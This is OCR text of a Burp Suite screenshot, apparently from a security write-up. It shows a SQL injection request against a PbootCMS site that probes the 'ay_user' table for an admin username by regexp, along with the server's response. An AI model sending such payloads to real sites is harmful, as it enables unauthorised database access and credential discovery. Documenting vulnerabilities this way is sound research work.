 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://172.16.25.42
Request
Raw Params Headers Hex
Host: 172.16.25.42
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: lg=cn; PbootSystem=gtpdr60dp2i2c7ga8mnnjsdst4;
PHPSESSID=oinrbhngvh3slledtuvubofq46
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
1=select 1 from ay_user where username regexp 0x61646D692A
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 09 Mar 2021 03:28:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 14247
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>□□□□-PbootCMS-
<meta name="keywords"
content="cms,□□cms,□□cms,□□cms,□□cms
Qmgy之安全